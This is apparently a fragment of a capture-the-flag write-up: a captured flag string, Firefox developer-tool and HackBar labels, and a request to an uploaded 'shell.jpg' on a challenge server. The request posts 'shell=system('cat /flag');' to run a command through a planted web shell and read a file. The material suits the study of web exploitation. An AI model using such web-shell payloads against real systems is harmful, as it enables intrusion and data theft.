 sqctf{db277f0483dd4d0880479e370e09b2e8}
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qsnctf.com:30601/upload/shell.jpg
Split URL
Execute
Post data Referer User Agent Cookies
shell=system('cat /flag');